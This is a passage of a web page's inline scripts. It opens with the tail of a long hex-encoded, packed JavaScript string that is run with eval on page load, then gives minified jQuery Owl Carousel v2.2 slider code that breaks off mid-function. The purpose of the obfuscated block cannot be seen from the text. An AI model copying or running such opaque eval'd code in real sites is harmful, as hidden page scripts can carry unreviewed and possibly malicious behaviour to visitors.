\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
